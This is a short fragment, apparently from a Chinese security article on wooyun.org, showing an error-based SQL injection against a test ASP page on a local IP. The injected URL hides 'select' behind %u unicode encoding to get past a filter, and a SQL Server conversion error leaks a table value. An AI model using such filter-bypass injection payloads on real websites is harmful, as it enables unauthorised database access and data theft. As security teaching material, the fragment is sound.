 Load URL
http://192.168.15.130/letmetest.asp?t=152522098 and(s%u0065%u006cect top 1 eventname_en from eventshelp)>0
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM eventshelp where eventtypeid =152522098 and(select top 1 eventname_en from eventshelp)>0
==================
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
/letmetest.asp，行 19
drops.wooyun.org